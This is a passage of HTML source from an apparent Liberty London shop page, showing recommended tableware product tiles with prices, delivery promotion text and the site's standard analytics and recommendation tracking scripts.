		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000858617" value="{&quot;name&quot;:&quot;Mosaico Tray&quot;,&quot;id&quot;:&quot;000858617&quot;,&quot;price&quot;:92,&quot;brand&quot;:&quot;Ortigia&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R698937006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000858617" value="{&quot;item_id&quot;:&quot;000858617&quot;,&quot;item_name&quot;:&quot;Mosaico Tray&quot;,&quot;item_brand&quot;:&quot;Ortigia&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R698937006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:92,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/mosaico-tray-000858617.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000821059',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000821059", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000821059">
    











<div id="000821059" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000821059"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="8a1669126bb7b27c1914ab4596" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/anchor-large-dinner-plate-000821059.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000821059-R599721006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000821059-R599721006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Astier de Villatte - Anchor Large Dinner Plate"
                     title="Astier de Villatte - Anchor Large Dinner Plate" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R599721006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/anchor-large-dinner-plate-000821059.html" title="Anchor Large Dinner Plate">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/uk/anchor-large-dinner-plate-000821059.html" title="Anchor Large Dinner Plate">
    <h6 class="product-name mb-0">
        Anchor Large Dinner Plate
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="131.00">
        
        &pound;131.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000821059" value="{&quot;name&quot;:&quot;Anchor Large Dinner Plate&quot;,&quot;id&quot;:&quot;000821059&quot;,&quot;price&quot;:131,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R599721006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000821059" value="{&quot;item_id&quot;:&quot;000821059&quot;,&quot;item_name&quot;:&quot;Anchor Large Dinner Plate&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R599721006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:131,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/anchor-large-dinner-plate-000821059.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '133764',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "133764", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="133764">
    











<div id="133764" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=133764"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="9dec3aa5c99f6332cfb8df584f" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
    

    <a href="/uk/grand-salad-bowl-133764.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/133764-1000442263-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/133764-1000442263-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/133764-1000442263-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Grand Salad Bowl"
                     title="Astier de Villatte - Grand Salad Bowl" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1000442263"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/grand-salad-bowl-133764.html" title="Grand Salad Bowl">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/uk/grand-salad-bowl-133764.html" title="Grand Salad Bowl">
    <h6 class="product-name mb-0">
        Grand Salad Bowl
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="289.00">
        
        &pound;289.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-133764" value="{&quot;name&quot;:&quot;Grand Salad Bowl&quot;,&quot;id&quot;:&quot;133764&quot;,&quot;price&quot;:289,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;1000442263&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Handmade&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-133764" value="{&quot;item_id&quot;:&quot;133764&quot;,&quot;item_name&quot;:&quot;Grand Salad Bowl&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Handmade&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1000442263&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:289,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/grand-salad-bowl-133764.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000821095',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000821095", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000821095">
    











<div id="000821095" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000821095"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="8f07426bab78516b6c1e503401" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/sailboats-platter-000821095.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000821095-R599757006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000821095-R599757006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Astier de Villatte - Sailboats Platter"
                     title="Astier de Villatte - Sailboats Platter" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R599757006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/sailboats-platter-000821095.html" title="Sailboats Platter">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/uk/sailboats-platter-000821095.html" title="Sailboats Platter">
    <h6 class="product-name mb-0">
        Sailboats Platter
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="130.00">
        
        &pound;130.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
